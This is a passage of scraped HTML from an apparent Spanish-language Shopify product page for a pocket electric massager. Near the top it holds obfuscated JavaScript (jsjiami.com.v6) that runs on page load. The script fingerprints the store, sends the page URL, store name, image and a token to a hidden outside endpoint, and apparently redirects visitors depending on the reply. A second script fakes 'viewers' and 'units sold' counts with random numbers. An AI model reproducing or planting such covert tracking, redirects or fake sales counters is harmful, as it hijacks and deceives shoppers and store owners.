domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjeD8vMTcVCUrJWMTCwuLZGMjQ2PTNEtTUzMTS1NDM6O0FMOUlLTkZKNEpVoAOGwYzA==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
    var productCollections = [{"id":266215030868,"handle":"belleza-salud","title":"Belleza \u0026 Salud","updated_at":"2026-01-28T10:58:18+08:00","body_html":"","published_at":"2022-12-10T14:53:15+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Health \u0026 Beauty"},{"column":"type","relation":"equals","condition":"Belleza \u0026 Salud"}],"published_scope":"global","image":{"created_at":"2023-11-07T18:33:53+08:00","alt":null,"width":480,"height":480,"src":"\/\/gabaray.com\/cdn\/shop\/collections\/3.jpg?v=1699353234"}},{"id":265833676884,"handle":"hot-sale","title":"Venta Caliente","updated_at":"2026-01-30T12:23:16+08:00","body_html":"","published_at":"2022-10-29T11:08:28+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--17755043168340__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40457864118356">
                
<input type="hidden" name="product-id" value="6951711572052" /><input type="hidden" name="section-id" value="template--17755043168340__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--17755043168340__main" data-url="/products/massa" ><fieldset class="js product-form__input">
                          <legend class="form__label">Color</legend><input type="radio" id="template--17755043168340__main-1-0"
                                  name="Color"
                                  value="Blanco"
                                  form="product-form-template--17755043168340__main"
                                  checked
                            >
                            <label for="template--17755043168340__main-1-0">
                              Blanco
                            </label><input type="radio" id="template--17755043168340__main-1-1"
                                  name="Color"
                                  value="Negro"
                                  form="product-form-template--17755043168340__main"
                                  
                            >
                            <label for="template--17755043168340__main-1-1">
                              Negro
                            </label><input type="radio" id="template--17755043168340__main-1-2"
                                  name="Color"
                                  value="Verde"
                                  form="product-form-template--17755043168340__main"
                                  
                            >
                            <label for="template--17755043168340__main-1-2">
                              Verde
                            </label><input type="radio" id="template--17755043168340__main-1-3"
                                  name="Color"
                                  value="Azul"
                                  form="product-form-template--17755043168340__main"
                                  
                            >
                            <label for="template--17755043168340__main-1-3">
                              Azul
                            </label><input type="radio" id="template--17755043168340__main-1-4"
                                  name="Color"
                                  value="Rosa"
                                  form="product-form-template--17755043168340__main"
                                  
                            >
                            <label for="template--17755043168340__main-1-4">
                              Rosa
                            </label></fieldset><script type="application/json">
                      [{"id":40457864118356,"title":"Blanco","option1":"Blanco","option2":null,"option3":null,"sku":"LA70248859BAI","requires_shipping":true,"taxable":false,"featured_image":{"id":31050369892436,"product_id":6951711572052,"position":1,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400","variant_ids":[40457864118356]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Blanco","public_title":"Blanco","options":["Blanco"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523096821844,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40457864151124,"title":"Negro","option1":"Negro","option2":null,"option3":null,"sku":"LA70248859HEH","requires_shipping":true,"taxable":false,"featured_image":{"id":31050370154580,"product_id":6951711572052,"position":9,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-11.jpg?v=1708485400","variant_ids":[40457864151124]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Negro","public_title":"Negro","options":["Negro"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523097083988,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-11.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40457864183892,"title":"Verde","option1":"Verde","option2":null,"option3":null,"sku":"LA70248859C01","requires_shipping":true,"taxable":false,"featured_image":{"id":31050370220116,"product_id":6951711572052,"position":11,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-13.jpg?v=1708485400","variant_ids":[40457864183892]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Verde","public_title":"Verde","options":["Verde"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523097149524,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-13.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40457864216660,"title":"Azul","option1":"Azul","option2":null,"option3":null,"sku":"LA70248859LLV","requires_shipping":true,"taxable":false,"featured_image":{"id":31050370187348,"product_id":6951711572052,"position":10,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-12.jpg?v=1708485400","variant_ids":[40457864216660]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Azul","public_title":"Azul","options":["Azul"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523097116756,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-12.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40457864249428,"title":"Rosa","option1":"Rosa","option2":null,"option3":null,"sku":"LA70248859C02","requires_shipping":true,"taxable":false,"featured_image":{"id":31050370252884,"product_id":6951711572052,"position":12,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-14.jpg?v=1708485400","variant_ids":[40457864249428]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Rosa","public_title":"Rosa","options":["Rosa"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523097182292,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-14.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </variant-radios><noscript class="product-form__noscript-wrapper-template--17755043168340__main">
                <div class="product-form__input">
                  <label class="form__label" for="Variants-template--17755043168340__main">Variantes de producto</label>
                  <div class="select">
                    <select name="id" id="Variants-template--17755043168340__main" class="select__select" form="product-form-template--17755043168340__main"><option
                          selected="selected"
                          
                          value="40457864118356"
                        >
                          Blanco

                          - MXN$ 699.00
                        </option><option
                          
                          
                          value="40457864151124"
                        >
                          Negro

                          - MXN$ 699.00
                        </option><option
                          
                          
                          value="40457864183892"
                        >
                          Verde

                          - MXN$ 699.00
                        </option><option
                          
                          
                          value="40457864216660"
                        >
                          Azul

                          - MXN$ 699.00
                        </option><option
                          
                          
                          value="40457864249428"
                        >
                          Rosa

                          - MXN$ 699.00
                        </option></select>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </div>
                </div>
              </noscript>
            </div>
<div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--17755043168340__main">
                Cantidad
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Reducir cantidad para Dispositivo de masaje eléctrico en formato de bolsillo.</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--17755043168340__main"
                    min="1"
                    value="1"
                    form="product-form-template--17755043168340__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Aumentar cantidad para Dispositivo de masaje eléctrico en formato de bolsillo.</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
